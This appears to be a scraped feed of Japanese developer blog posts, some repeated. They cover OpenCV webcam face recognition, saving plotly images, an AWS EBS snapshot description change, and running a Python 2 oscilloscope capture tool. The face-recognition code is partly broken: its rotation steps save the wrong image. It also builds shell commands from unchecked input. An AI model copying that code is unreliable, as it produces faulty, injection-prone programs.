Contsract for num in range(1, 3 * originalnum + 1): fileName = './pos/pic' + str(num) + '.jpg' if not os.path.exists(fileName): continue img = PIL.Image.open(fileName) contrast_converter = ImageEnhance.Contrast(img) contrast_img = contrast_converter.enhance(CONTRAST) newFileName = './pos/pic' + str(imageNum) + '.jpg' contrast_img.save(newFileName) imageNum += 1 print('*** Change Constract is finished *** \n') # Change Brightness for num in range(1, 4 * originalnum + 1): fileName = './pos/pic' + str(num) + '.jpg' if not os.path.exists(fileName): continue img = PIL.Image.open(fileName) brightness_converter = ImageEnhance.Brightness(img) brightness_img = brightness_converter.enhance(BRIGHTNESS) newFileName = './pos/pic' + str(imageNum) + '.jpg' brightness_img.save(newFileName) imageNum += 1 print('*** Change Brightness is finished *** \n') # Change Sharpness for num in range(1, 5 * originalnum + 1): fileName = './pos/pic' + str(num) + '.jpg' if not os.path.exists(fileName): continue img = PIL.Image.open(fileName) sharpness_converter = ImageEnhance.Sharpness(img) sharpness_img = sharpness_converter.enhance(SHARPNESS) newFileName = './pos/pic' + str(imageNum) + '.jpg' sharpness_img.save(newFileName) imageNum += 1 print('*** Change Sharpness is finished *** \n') # Rotate by 15 deg. for num in range(1, 6 * originalnum + 1): fileName = './pos/pic' + str(num) + '.jpg' if not os.path.exists(fileName): continue # read original file img = cv2.imread(fileName) h, w = img.shape[:2] size = (w, h) # define angle to rotare angle = 15 angle_rad = angle/180.0*np.pi # caluclate a size of pic after rotation w_rot = int(np.round(h*np.absolute(np.sin(angle_rad))+w*np.absolute(np.cos(angle_rad)))) h_rot = int(np.round(h*np.absolute(np.cos(angle_rad))+w*np.absolute(np.sin(angle_rad)))) size_rot = (w_rot, h_rot) # rotate center = (w/2, h/2) scale = 1.0 rotation_matrix = cv2.getRotationMatrix2D(center, angle, scale) # add translation) affine_matrix = rotation_matrix.copy() affine_matrix[0][2] = affine_matrix[0][2] -w/2 + w_rot/2 affine_matrix[1][2] = affine_matrix[1][2] -h/2 + h_rot/2 img_rot = cv2.warpAffine(img, affine_matrix, size_rot, flags=cv2.INTER_CUBIC) cv2.imwrite(newFileName, img_rot) newFileName = './pos/pic' + str(imageNum) + '.jpg' saturation_img.save(newFileName) imageNum += 1 print('*** Rotation by 15 deg. is finished *** \n') # Rotate by -15 deg. for num in range(1, 7* originalnum + 1): fileName = './pos/pic' + str(num) + '.jpg' if not os.path.exists(fileName): continue # read original file img = cv2.imread(fileName) h, w = img.shape[:2] size = (w, h) # define angle to rotare angle = -15 angle_rad = angle/180.0*np.pi # caluclate a size of pic after rotation w_rot = int(np.round(h*np.absolute(np.sin(angle_rad))+w*np.absolute(np.cos(angle_rad)))) h_rot = int(np.round(h*np.absolute(np.cos(angle_rad))+w*np.absolute(np.sin(angle_rad)))) size_rot = (w_rot, h_rot) # rotate center = (w/2, h/2) scale = 1.0 rotation_matrix = cv2.getRotationMatrix2D(center, angle, scale) # add translation) affine_matrix = rotation_matrix.copy() affine_matrix[0][2] = affine_matrix[0][2] -w/2 + w_rot/2 affine_matrix[1][2] = affine_matrix[1][2] -h/2 + h_rot/2 img_rot = cv2.warpAffine(img, affine_matrix, size_rot, flags=cv2.INTER_CUBIC) cv2.imwrite(newFileName, img_rot) newFileName = './pos/pic' + str(imageNum) + '.jpg' saturation_img.save(newFileName) imageNum += 1 print('*** Rotation by -15 deg. is finished ***\n') print('*** Bulking out is completed ***\n') def generatePosFile(cascade): """make text file of face positions in pictures """ fpos = open('pos.txt', 'a') for fileName in glob.glob('./pos/*.jpg'): img = cv2.imread(fileName) gray = cv2.cvtColor(img, cv2.COLOR_BGR2GRAY) faces = cascade.detectMultiScale(gray) for (x,y,w,h) in faces: text = fileName + ' 1 ' + str(x) + ' ' + str(y) + ' ' + str(w) + ' ' + str(h) + '\n' fpos.write(text) print('*** making pos.txt is finished ***') # user_fileName = input('Please input your fileName\n') cascade = cv2.CascadeClassifier('haarcascade_frontalface_default.xml') picnum_max = input('please input a number of pictures to take\n') # remove pos and files in pic/pos removePic() # start video and take pictures takePic(cascade, int(picnum_max)) # count a number of picutres bulkOut() # make text file of face positions in pictures generatePosFile(cascade) subprocess.call('opencv_createsamples -info pos.txt -vec pos.vec -num ' + str(countPic()), shell=True) posnum = input('please input a number of created pos\n') subprocess.call('opencv_traincascade -data ./cascade -vec pos.vec -bg neg.txt -numPos ' + posnum + ' -numNeg 40', shell=True)face_id.py# ====================================================================== # Project Name : Face Identify # File Name : face_id.py # Encoding : utf-8 # Creation Date : 2021/02/22 # ====================================================================== import cv2 font = cv2.FONT_HERSHEY_SIMPLEX if __name__ == "__main__": cap = cv2.VideoCapture(0) cascade_path_human = 'haarcascade_frontalface_default.xml' cascade_path = 'cascade.xml' cascade_human = cv2.CascadeClassifier(cascade_path_human) cascade = cv2.CascadeClassifier(cascade_path) while True: ret, frame = cap.read() facerect_human = cascade_human.detectMultiScale(frame, scaleFactor=1.7, minNeighbors=4, minSize=(100,100)) facerect = cascade.detectMultiScale(frame, scaleFactor=1.7, minNeighbors=4, minSize=(100,100)) if len(facerect_human) > 0: for rect in facerect_human: cv2.rectangle(frame, tuple(rect[0:2]), tuple(rect[0:2]+rect[2:4]), (255, 255, 255), thickness=2) if len(facerect) > 0: for rect in facerect: cv2.rectangle(frame, tuple(rect[0:2]), tuple(rect[0:2]+rect[2:4]), (255, 0, 0), thickness=2) cv2.putText(frame, 'name', tuple(rect[0:2]), font, 2,(0,0,0),2,cv2.LINE_AA) cv2.imshow("frame", frame) # quit with q key if cv2.waitKey(1) & 0xFF == ord('q'): break cap.release() cv2.destroyAllWindows()以下のnameを自分の名前に変更すればOK。
cv2.putText(frame, 'name', tuple(rect[0:2]), font, 2,(0,0,0),2,cv2.LINE_AA)まとめ
撮った写真40枚程度 (傘増し後1200枚程度)で、精度はともかくそれっぽい認識はできていた。
便利なライブラリを用いたので機械学習については何も学べていない。

- 投稿日:2021-03-15T09:21:31+09:00
pythonで簡単に顔認証
顔認証ゴール
pythonとopenCV使って顔認証。
白い正方形の枠が人間の顔を認識した箇所を示す。
青い正方形の枠が学習した顔(私)を認識した箇所を示し、名前を上に出している。
お見苦しいので顔にはモザイク処理+ノイズ処理してます。開発環境
Macbook Air (M1チップ)
anaconda
ANACONDA.NAVIGATORでGUIを使った仮想環境を用いる。
M1チップでもRosetta2で普通に使える。python 3.7.9
openCVが3.7以降だと失敗した気がする。numpy 1.19.2
opencv 3.4.2
pillow 8.1.0全体の流れ
2つのプログラムを書きました。
あとは不正解用画像を数十枚。
face_learner.py (学習用プログラム)
カメラを起動し学習用顔写真(正解画像)を撮影
学習用顔写真を傘増しする
学習したデータをxmlとして吐き出すface_id.py (認証用プログラム)
カメラを起動
人間の顔認識用xmlから当てはまる箇所に白い正方形を表示
自分の顔xmlから当てはまる箇所に青い正方形と設定した名前を表示長いので一番最後にコード公開してます。
ファイル構成
Face_detectionディレクトリ
├ face_learner.py (学習用プログラム)
├ face_id.py (認証用プログラム)
├ pos
└ 撮った正解画像と傘増しした画像
├ pos.txt (正解画像のリスト)
├ pos.vec (正解画像の特徴量を示したベクトルデータ)
├ neg
└ 不正解画像
├ neg.txt (不正解画像のリスト)
├ haarcascade_frontalface_default.xml (人間の顔認識用xml)
├ cascade
└ 認証する人の顔認識用xml不正解画像は自分で適当に集め、以下のようにlistを作成。
neg.txt./neg/neg1.jpg ./neg/neg2.jpg ./neg/neg3.jpg ./neg/neg4.jpg ./neg/neg5.jpghaarcascade_frontalface_default.xmlはgithubから持ってくる。
(opencv/data/haarcascades/haarcascade_frontalface_default.xml)face_learner.pyで正解画像撮影/画像傘増し/学習をする。
実行するとカメラが起動し、自分の顔を撮影される。
終わるとcascadeフォルダにcascade.xmlが生成されるのでそれをトップディレクトリに移動させる。face_id.pyで実際に認証を行なっている。
実行すると、カメラが起動し、青い正方形とその上に名前が出る。コード公開
コードは参考程度に公開してます。
動くものを作ったお話なので汚さはご了承ください。face_lerner.py# ====================================================================== # Project Name : Face Identify # File Name : face_lerner.py # Encoding : utf-8 # Creation Date : 2021/02/20 # ====================================================================== import os import re import numpy as np import time import glob import shutil import PIL.Image from PIL import ImageEnhance import subprocess import cv2 def takePic(cascade, picnum_max): """take pictures for learning """ cap = cv2.VideoCapture(0) color = (255,255,255) picture_num = 1 while True: ret, frame = cap.read() facerect = cascade.detectMultiScale(frame, scaleFactor=1.7, minNeighbors=4, minSize=(100,100)) font = cv2.FONT_HERSHEY_SIMPLEX cv2.putText(frame, str(picture_num), (10,500), font, 4,(0,0,0),2,cv2.LINE_AA) if len(facerect) > 0: for (x,y,w,h) in facerect: picture_name = './pos/pic' + str(picture_num) + '.jpg' cv2.imwrite(picture_name, frame) picture_num += 1 cv2.imshow("frame", frame) if picture_num == picnum_max + 1: break if cv2.waitKey(1) & 0xFF == ord('q'): break cap.release() cv2.destroyAllWindows() def removePic(): """remove files for initialize """ os.chdir('cascade') for x in glob.glob('*.xml'): os.remove(x) os.chdir('../') os.chdir('pos') for x in glob.glob('*.jpg'): os.remove(x) os.chdir('../') if os.path.exists('pos.txt'): os.remove('pos.txt') def countPic(): """count a number of taken pictures """ files = os.listdir("./pos") count = 0 for file in files: count = count + 1 return count def bulkOut(): """Bult out pics """ # a number of taken pics originalnum = countPic() # a number of present total pics imageNum = countPic()+1 # Flip horizontal for num in range(1, originalnum + 1 ): fileName = './pos/pic' + str(num) + '.jpg' if not os.path.exists(fileName): continue img = cv2.imread(fileName) yAxis = cv2.flip(img, 1) newFileName = './pos/pic' + str(imageNum) + '.jpg' cv2.imwrite(newFileName,yAxis) imageNum += 1 print('*** Flip horizontal is finished *** \n') # Change Saturation SATURATION = 0.5 CONTRAST = 0.5 BRIGHTNESS = 0.5 SHARPNESS = 2.0 for num in range(1, 2 * originalnum + 1): fileName = './pos/pic' + str(num) + '.jpg' if not os.path.exists(fileName): continue img = PIL.Image.open(fileName) saturation_converter = ImageEnhance.Color(img) saturation_img = saturation_converter.enhance(SATURATION) newFileName = './pos/pic' + str(imageNum) + '.jpg' saturation_img.save(newFileName) imageNum += 1 print('*** Change Saturation is finished *** \n') # Change Contsract for num in range(1, 3 * originalnum + 1): fileName = './pos/pic' + str(num) + '.jpg' if not os.path.exists(fileName): continue img = PIL.Image.open(fileName) contrast_converter = ImageEnhance.Contrast(img) contrast_img = contrast_converter.enhance(CONTRAST) newFileName = './pos/pic' + str(imageNum) + '.jpg' contrast_img.save(newFileName) imageNum += 1 print('*** Change Constract is finished *** \n') # Change Brightness for num in range(1, 4 * originalnum + 1): fileName = './pos/pic' + str(num) + '.jpg' if not os.path.exists(fileName): continue img = PIL.Image.open(fileName) brightness_converter = ImageEnhance.Brightness(img) brightness_img = brightness_converter.enhance(BRIGHTNESS) newFileName = './pos/pic' + str(imageNum) + '.jpg' brightness_img.save(newFileName) imageNum += 1 print('*** Change Brightness is finished *** \n') # Change Sharpness for num in range(1, 5 * originalnum + 1): fileName = './pos/pic' + str(num) + '.jpg' if not os.path.exists(fileName): continue img = PIL.Image.open(fileName) sharpness_converter = ImageEnhance.Sharpness(img) sharpness_img = sharpness_converter.enhance(SHARPNESS) newFileName = './pos/pic' + str(imageNum) + '.jpg' sharpness_img.save(newFileName) imageNum += 1 print('*** Change Sharpness is finished *** \n') # Rotate by 15 deg. for num in range(1, 6 * originalnum + 1): fileName = './pos/pic' + str(num) + '.jpg' if not os.path.exists(fileName): continue # read original file img = cv2.imread(fileName) h, w = img.shape[:2] size = (w, h) # define angle to rotare angle = 15 angle_rad = angle/180.0*np.pi # caluclate a size of pic after rotation w_rot = int(np.round(h*np.absolute(np.sin(angle_rad))+w*np.absolute(np.cos(angle_rad)))) h_rot = int(np.round(h*np.absolute(np.cos(angle_rad))+w*np.absolute(np.sin(angle_rad)))) size_rot = (w_rot, h_rot) # rotate center = (w/2, h/2) scale = 1.0 rotation_matrix = cv2.getRotationMatrix2D(center, angle, scale) # add translation) affine_matrix = rotation_matrix.copy() affine_matrix[0][2] = affine_matrix[0][2] -w/2 + w_rot/2 affine_matrix[1][2] = affine_matrix[1][2] -h/2 + h_rot/2 img_rot = cv2.warpAffine(img, affine_matrix, size_rot, flags=cv2.INTER_CUBIC) cv2.imwrite(newFileName, img_rot) newFileName = './pos/pic' + str(imageNum) + '.jpg' saturation_img.save(newFileName) imageNum += 1 print('*** Rotation by 15 deg. is finished *** \n') # Rotate by -15 deg. for num in range(1, 7* originalnum + 1): fileName = './pos/pic' + str(num) + '.jpg' if not os.path.exists(fileName): continue # read original file img = cv2.imread(fileName) h, w = img.shape[:2] size = (w, h) # define angle to rotare angle = -15 angle_rad = angle/180.0*np.pi # caluclate a size of pic after rotation w_rot = int(np.round(h*np.absolute(np.sin(angle_rad))+w*np.absolute(np.cos(angle_rad)))) h_rot = int(np.round(h*np.absolute(np.cos(angle_rad))+w*np.absolute(np.sin(angle_rad)))) size_rot = (w_rot, h_rot) # rotate center = (w/2, h/2) scale = 1.0 rotation_matrix = cv2.getRotationMatrix2D(center, angle, scale) # add translation) affine_matrix = rotation_matrix.copy() affine_matrix[0][2] = affine_matrix[0][2] -w/2 + w_rot/2 affine_matrix[1][2] = affine_matrix[1][2] -h/2 + h_rot/2 img_rot = cv2.warpAffine(img, affine_matrix, size_rot, flags=cv2.INTER_CUBIC) cv2.imwrite(newFileName, img_rot) newFileName = './pos/pic' + str(imageNum) + '.jpg' saturation_img.save(newFileName) imageNum += 1 print('*** Rotation by -15 deg. is finished ***\n') print('*** Bulking out is completed ***\n') def generatePosFile(cascade): """make text file of face positions in pictures """ fpos = open('pos.txt', 'a') for fileName in glob.glob('./pos/*.jpg'): img = cv2.imread(fileName) gray = cv2.cvtColor(img, cv2.COLOR_BGR2GRAY) faces = cascade.detectMultiScale(gray) for (x,y,w,h) in faces: text = fileName + ' 1 ' + str(x) + ' ' + str(y) + ' ' + str(w) + ' ' + str(h) + '\n' fpos.write(text) print('*** making pos.txt is finished ***') # user_fileName = input('Please input your fileName\n') cascade = cv2.CascadeClassifier('haarcascade_frontalface_default.xml') picnum_max = input('please input a number of pictures to take\n') # remove pos and files in pic/pos removePic() # start video and take pictures takePic(cascade, int(picnum_max)) # count a number of picutres bulkOut() # make text file of face positions in pictures generatePosFile(cascade) subprocess.call('opencv_createsamples -info pos.txt -vec pos.vec -num ' + str(countPic()), shell=True) posnum = input('please input a number of created pos\n') subprocess.call('opencv_traincascade -data ./cascade -vec pos.vec -bg neg.txt -numPos ' + posnum + ' -numNeg 40', shell=True)face_id.py# ====================================================================== # Project Name : Face Identify # File Name : face_id.py # Encoding : utf-8 # Creation Date : 2021/02/22 # ====================================================================== import cv2 font = cv2.FONT_HERSHEY_SIMPLEX if __name__ == "__main__": cap = cv2.VideoCapture(0) cascade_path_human = 'haarcascade_frontalface_default.xml' cascade_path = 'cascade.xml' cascade_human = cv2.CascadeClassifier(cascade_path_human) cascade = cv2.CascadeClassifier(cascade_path) while True: ret, frame = cap.read() facerect_human = cascade_human.detectMultiScale(frame, scaleFactor=1.7, minNeighbors=4, minSize=(100,100)) facerect = cascade.detectMultiScale(frame, scaleFactor=1.7, minNeighbors=4, minSize=(100,100)) if len(facerect_human) > 0: for rect in facerect_human: cv2.rectangle(frame, tuple(rect[0:2]), tuple(rect[0:2]+rect[2:4]), (255, 255, 255), thickness=2) if len(facerect) > 0: for rect in facerect: cv2.rectangle(frame, tuple(rect[0:2]), tuple(rect[0:2]+rect[2:4]), (255, 0, 0), thickness=2) cv2.putText(frame, 'name', tuple(rect[0:2]), font, 2,(0,0,0),2,cv2.LINE_AA) cv2.imshow("frame", frame) # quit with q key if cv2.waitKey(1) & 0xFF == ord('q'): break cap.release() cv2.destroyAllWindows()以下のnameを自分の名前に変更すればOK。
cv2.putText(frame, 'name', tuple(rect[0:2]), font, 2,(0,0,0),2,cv2.LINE_AA)まとめ
撮った写真40枚程度 (傘増し後1200枚程度)で、精度はともかくそれっぽい認識はできていた。
便利なライブラリを用いたので機械学習については何も学べていない。
- 投稿日:2021-03-15T08:50:07+09:00
plotlyで画像を保存
はじめに
plotly を使うと、様々なグラフを描くことができる。今回は plotly にて描画したグラフや表を画像として保存する方法を説明する。実行環境は以下の通り。
- Windows10 Pro
- Anaconda 4.9.2コマンドライン上で行うものはすべて Anaconda Prompt で実行している。Plotlyでレポート・論文に使えるグラフを描こうを参考にした。
(2021/3/15追記)plotly の現在のバージョンでは orca ではなく Kaleido が推奨されているとコメントでいただいたので、そちらを記事後半に追記。必要なライブラリのインストール
必要に応じて Anaconda にて仮想環境を構築し、以下ライブラリをインストールする。( python, plotly に関しては省略。)
$ conda install pustil $ conda install -c plotly plotly-orcapsutil の説明は以下の通り。(Google翻訳)
psutil(プロセスおよびシステムユーティリティ)は、 Pythonで実行中のプロセスとシステム使用率(CPU、メモリ、ディスク、ネットワーク、センサー)に関する情報を取得するためのクロスプラットフォームライブラリです。これは、主のために有用であるシステム監視、プロファイリングおよびプロセスのリソース制限や実行中のプロセスの管理を。これは、ps、top、iotop、lsof、netstat、ifconfig、freeなどの従来のUNIXコマンドラインツールによって提供される多くの機能を実装します。psutilは現在、次のプラットフォームをサポートしています。
- Linux
- Windows
- macOS
- FreeBSD, OpenBSD, NetBSD
- Sun Solaris
- AIXorca の説明は以下の通り。(Google翻訳)
Orcaは、コマンドラインからplotly.jsグラフ、ダッシュアプリ、ダッシュボードなどのPlotlyの画像とレポートを生成するElectronアプリです。さらに、OrcaはPlotlyのImageServerのバックボーンです。Orcaは、オープンソースのReport CreatorAppの頭字語でもあります。
実際に扱ったライブラリのバージョンは以下。
python == 3.9.2
plotly == 4.14.3
plotly-orca == 1.3.1
psutil == 5.8.0画像を保存
Figure Factory Tables in Python のデータを元に表を作成し、png 形式で保存する。
table.pyimport plotly.figure_factory as ff data_matrix = [['Country', 'Year', 'Population'], ['United States', 2000, 282200000], ['Canada', 2000, 27790000], ['United States', 2005, 295500000], ['Canada', 2005, 32310000], ['United States', 2010, 309000000], ['Canada', 2010, 34000000]] fig = ff.create_table(data_matrix) fig.show()ff.create_table を使うと、簡単にきれいな表を作成することができる。編集などは別記事で後日書く。上記で作成した fig を保存する際は以下コードを実行する。
png.pyfig.write_image('table.png')上記コードにて、カレントディレクトリ直下に図が保存される。保存するディレクトリを変えたい場合は
fig.write_image('figure/table.png')のように、パスまで指定すればよい。(2021/3/15追記)Kaleido のインストール
orca ではなく、Kaleido での画像保存を試してみた。Static Image Export in Python によると、plotly 4.9 以降は kaleido が推奨されている。今回は plotly 4.14.3 を用いているので、orca ではなく Kaleido を使用してみる。以下コマンドでインストール。
$ conda install -c conda-forge python-kaleido使い方は基本的には orca と同じで
fig.write_image('table.png')で実行できる。デフォルトフォーマットや画像サイズなどの設定は以下のように設定できる。setting.pyimport plotly.io as pio pio.kaleido.scope.default_format = "jpeg" # デフォルトは "png" pio.kaleido.scope.default_width = 1400 # デフォルトは 700 pio.kaleido.scope.default_height = 1000 # デフォルトは 500詳細は Static Image Export in Python、GitHub plotly/Kaleido を参照すること。
- 投稿日:2021-03-15T02:30:52+09:00
AWSのEBSスナップショットの説明に「from」記述がなくなった件について
何が起こった?
全くの偶然で、AWSのEBSスナップショットに関する一つの仕様変更に気づきました。
EC2インスタンスからAMIを作成する際に、AMIにアタッチされるスナップショットも同時に生成されます。そして下記スクリーンショットが示しているように、当該スナップショットの説明については、今まで
from vol-xxxxxxxxの文言が記載されていたところ、いつの間にかこの文言が消えてしまいました。
ちなみに、2021/3/15現在、私が持っている2つのAWSアカウントにて検証したところ、両方ともこの事象が発生していることを確認できました。
何がいけないの?
一見どうでもいい仕様変更になりますが、場合によって結構大きな問題を引き起こす可能性があります。
実は、私が管理しているAWSアカウントで、下記の記事を参考し、AMIを登録解除するときに、そのAMIにアタッチしているスナップショットも自動的に削除する機構を用意しております。
AMI登録解除時の、スナップショット自動削除を設定してみたこの機構におけるLambda関数の一部として、以下のコードが実装されています。
sample.py# 削除対象のスナップショットを取得 response = client.describe_snapshots( Filters=[ { 'Name': 'description', 'Values': [ 'Created by CreateImage(*) for ' + image_id + ' from *', ] } ] )つまり、
from *がdescriptionの値として含まれていることがフィルター条件になっていますが、今回の仕様変更によって、 本来抽出できるはずのスナップショットが抽出できなくなります 。その結果、気づいていない間に不要なスナップショットがどんどん溜まってしまって、無駄な料金が発生してしまいます。じゃあどうすれば良いの?
フィルター条件を下記のように修正し、
fromの記述を除外します。sample.py'Created by CreateImage(*) for ' + imageID + '*'最後に
こちらのAWSアカウントにおけるスナップショットの蓄積状況から見ると、この事象はおおよそ2021年2月中旬頃から発生した模様です。
正直この事象はAWS側が意図した仕様変更なのか単純な不具合なのか分からず、ググっても関連する記事が全く見つかりませんでした。
ただ、ものすごく軽微な変更であっても、今回みたいに余剰コストの発生に直結する可能性もあるので、似たような方法でスナップショットの抽出を行っている方は、今一度動作確認をしてみましょう。

- 投稿日:2021-03-15T02:22:41+09:00
Linux系@RIGOL DS-1054ZのLANキャプチャでトラブル→解決(Python2終焉に向けて)
1)Python2の動向
最近Ubuntuを20.04(Focal)にアップグレードしました。
結構躊躇していたのは利用しているアプリらの影響を気にしてなのですが、
各々なんらの対処があったり、これを機に別ソフトに乗り換える等、
些末な対応で済む物も多かったりします。問題はRIGOLのオシロスコープをLAN経由でキャプチャ出来る便利ツールでした。
”DS1054Z_screen_capture-master”と言います。
このソフトはPython2で書かれており、結構古いソフトです。
Qiitaにも紹介記事が有り、初めての時はこちらを参照させて頂きました。RIGOL DS1054Z - Qiita
https://qiita.com/nanbuwks/items/fe71d9038c914c7945f12)DS1054Z_screen_capture-masterのインストール
DS1054Z_screen_capture-masterをgit cloneする。git clone https://github.com/RoGeorge/DS1054Z_screen_capture
cd DS1054Z_screen_capture-masterREADME.mdに実行方法が書いてある。(但しUbuntu 16.04.1時代の話)
また、この内容の内、解凍操作は要らない。(元のソースを落としている為)Installation on a clean Ubuntu 16.04.1
1. Python is already installed in Ubuntu 16.04.1 desktop
2. to install pillow, open a Terminal and type:
sudo add-apt-repository universe
sudo apt-get update
sudo apt-get install python-pip
pip install pillow
3. download and unzip 'DS1054Z_screen_capture-master.zip' from https://github.com/RoGeorge/DS1054Z_screen_capture
4. connect the oscilloscope to the LAN (in this example, the oscilloscope have fix IP=192.168.1.3)
5. in the Terminal, change the directory (CD) to the path were 'OscScreenGrabLAN.py' was un-zipped
cd path_where_the_OscScreenGrabLAN.py_was_unzippedそして中身はPython2である。
Ubuntu 20.04ではpython2の殆どをインストール出来ない謎がある。
pip(2用)も以前ならsudo apt install python-pip
で、インストールできた。
今はこれも出来なかった。(そんなパッケージ無い!と言われる)
技術評論社の少し前の記事を見つけた。2019年11月29日号 FocalにおけるPython 2削除の進捗・Ubuntu Coreの拡大:Ubuntu Weekly Topics|gihyo.jp … 技術評論社
https://gihyo.jp/admin/clip/01/ubuntu-topics/201911/29どうやら、Focal(Ubuntu20.04)ではPython2すら標準では入れない方向だ。
知らなかったが、これも時代の流れ、Python3への速やかな移行の為には仕方ない事だろう。
しかし、ツールが動かないのは困る…。3)そこで「アレコレ」した自分用の記録を残す。
3-1)2→3は可能か?
python2のソースをpython3のソースにトランスレートすれば動くか?と思い、2to3を入れて-wオプションで一連の.pyを変換、しかし状況は改善しなかった。
そして失念!
動かした時のエラーメッセージを保存しなかった。
確かpip.なんちゃらが11行目が…だったような?
※後にわかるが、コード上の記述に問題があるだけで、pythonバージョン問題ではないかも知れない。
※機会を見て2to3からチャレンジしてみたい。
※今回は別の方法で対応した。3-2)python2&pip(2)を入れてpillow(Python2用)を入れたい!
README.mdでpipをいれてpillowを入れろと書いてあるなら、そうするべきだ。
そこで調べたらこのページを発見した。How to Install Python Pip on Ubuntu 20.04 | Linuxize
https://linuxize.com/post/how-to-install-pip-on-ubuntu-20.04/ここの「Installing pip for Python 2」がそれで、
Pip for Python 2 is not included in the Ubuntu 20.04 repositories. We’ll be installing pip for Python 2 using the get-pip.py script.
Start by enabling the universe repository:と言われる。
sudo add-apt-repository universe
リポジトリの登録は失敗した。orz
それでもめげずに続けた。Update the packages index and install Python 2:
sudo apt update
sudo apt install python2以前Python2をインストールしているので、この作業は既にインストール済みと言われる。
だが、一応習うように行い、既に入っているメッセージも含めて確認する。Use curl to download the get-pip.py script:
curl https://bootstrap.pypa.io/get-pip.py --output get-pip.py
Once the repository is enabled, run the script as sudo user with python2 to install pip for Python 2:sudo python2 get-pip.py
いよいよ本丸pipのインストールらしい。
curlでダウンロードしてインストールする様だ。
ダウンロードして、実行する。すると…何かメッセージが出る!!
米国語によると「ここにあるのは古いからこっちから落として使ってね」らしき事が書いてある。
そのこっちとは下記のURLの事である。再びcurlする。curl https://bootstrap.pypa.io/2.7/get-pip.py --output get-pip.py
仕方がないダウンロードしてpython2で実行!!
・
・
・
・「これは古い!令和最新版(心の意訳)はここにあります!」
https://bootstrap.pypa.io/pip/2.7/get-pip.py --output get-pip.py……………………………………………ナメてんのか? ※流石に少し脱力。(汗)
めげずにDL&RUN!!やっとpipがインストールできた!
pipは改版が多いと聞いた。その為にこの様な事になるのかも知れない。
不思議な事情だが、何かの運用の為の対策なのだろう。承服する以外道なし。3-3)pillowも入れる
pipがインストール出来たのでpillowもインストール。
こちらは一発!!やった。
pipがあれば当座Python2環境も維持出るかも知れないが、新規は全てPython3で書いている。
今後はこの手の事がない事を祈るしか無い。
さて、これで動くか?環境は出来た。3-4)やはりエラー。。。
今回はエラーメッセージをしげしげと読む。(最初からそうするべきだった)def log_running_python_versions():
logging.info("Python version: " + str(sys.version) + ", " + str(sys.version_info)) # () required in Python.installed_packages = pip.get_installed_distributions()
installed_packages_list = sorted(["%s==%s" % (i.key, i.version) for i in installed_packages])
logging.info("Installed Python modules: " + str(installed_packages_list))…これは?
「 installed_packages = pip.get_installed_distributions()」がエラーっぽい。
調べてみると下記のページがヒットした。AttributeError: module 'pip' has no attribute 'get_installed_distributions' のエラー対応 - ベスパリブ
https://takeg.hatenadiary.jp/entry/2019/09/24/171801どうやら「インストールディストリビューション取得関数」配置替えになったらしい。
ソース中「pip.」モジュールをここしか利用していない事を確認してソースを改変。問題の箇所を前出記事の説明通り、import文の変更、それに合わせ当該箇所も変更。
変更前)import pip
↓
変更後)from pip._internal.utils.misc import get_installed_distributions変更前)installed_packages = pip.get_installed_distributions()
↓
変更後)installed_packages = get_installed_distributions()3-5)そして…
やっと動いた!!そんなお話。
撮影した画像が以下になります。
これはBLDCモータを回している時のマイコン側の出力波形です。
6ステージをカーソル読みする限り、250Hz(秒間250回転=15,000RPM)で回している時の物です。
スパイクノイズが凄いですが、5V(1:10の時10倍表記はどこで直すのだろうか…)で回しています。
モータの定格だと11.2V(12Vも許容らしいが)40Aとの事ですが、そんな激しい電力は我が家になく、仕方ないのでATX電源(PC用)を使って5V側で行いました。
モータドライバがSLA5064の為、総電力40W(∞放熱)制限により、巨大放熱板で20W以内での運用にしました。
波形の細かい線は疑似正弦波の為のPWM出力が影響している様です。
ZERO-CROSSポイント周辺でノイズが出ているので、ソフト制御の間隙が災っているかも知れません。
Raspberry PI PICOで制御してみました。その時の動画をニコニコ動画にアップしました。Raspberry PI PICO BLDC始動せよ! - ニコニコ動画
https://www.nicovideo.jp/watch/sm384145024)まとめ
このツールはオシロスコープを使用する際、非常に有用なので兎に角動かしたかった。
今回Python2用のpipが導入出来た事、pipのモジュール内での配置換え等、正しく対処できればまだ動いて感無量。
しかし実はPython2である必要はなかったのかも知れないので、次はPython3に移植する事を考えます。ここまでお付き合い頂き、ありがとうございました。
- 投稿日:2021-03-15T02:22:41+09:00
Linux系@RIGOL DS-1054ZのLANキャプチャでトラブル→解決(python2終焉に向けて)
1)python2の動向
最近Ubuntuを20.04(Focal)にアップグレードしました。
結構躊躇していたのは利用しているアプリらの影響を気にしてなのですが、
各々なんらの対処があったり、これを機に別ソフトに乗り換える等、
些末な対応で済む物も多かったりします。問題はRIGOLのオシロスコープをLAN経由でキャプチャ出来る便利ツールでした。
”DS1054Z_screen_capture-master”と言います。
このソフトはpython2で書かれており、結構古いソフトです。
Qiitaにも紹介記事が有り、初めての時はこちらを参照させて頂きました。RIGOL DS1054Z - Qiita
https://qiita.com/nanbuwks/items/fe71d9038c914c7945f12)DS1054Z_screen_capture-masterのインストール
DS1054Z_screen_capture-masterをgit cloneする。git clone https://github.com/RoGeorge/DS1054Z_screen_capture
cd DS1054Z_screen_capture-masterREADME.mdに実行方法が書いてある。(但しUbuntu 16.04.1時代の話)
また、この内容の内、解凍操作は要らない。(元のソースを落としている為)Installation on a clean Ubuntu 16.04.1
1. Python is already installed in Ubuntu 16.04.1 desktop
2. to install pillow, open a Terminal and type:
sudo add-apt-repository universe
sudo apt-get update
sudo apt-get install python-pip
pip install pillow
3. download and unzip 'DS1054Z_screen_capture-master.zip' from https://github.com/RoGeorge/DS1054Z_screen_capture
4. connect the oscilloscope to the LAN (in this example, the oscilloscope have fix IP=192.168.1.3)
5. in the Terminal, change the directory (CD) to the path were 'OscScreenGrabLAN.py' was un-zipped
cd path_where_the_OscScreenGrabLAN.py_was_unzippedそして中身はpython2である。
Ubuntu 20.04ではpython2の殆どをインストール出来ない謎がある。
pip(2用)も以前ならsudo apt install python-pip
で、インストールできた。
今はこれも出来なかった。(そんなパッケージ無い!と言われる)
技術評論社の少し前の記事を見つけた。2019年11月29日号 Focalにおけるpython 2削除の進捗・Ubuntu Coreの拡大:Ubuntu Weekly Topics|gihyo.jp … 技術評論社
https://gihyo.jp/admin/clip/01/ubuntu-topics/201911/29どうやら、Focal(Ubuntu20.04)ではpython2すら標準では入れない方向だ。
知らなかったが、これも時代の流れ、python3への速やかな移行の為には仕方ない事だろう。
しかし、ツールが動かないのは困る…。3)そこで「アレコレ」した自分用の記録を残す。
3-1)2→3は可能か?
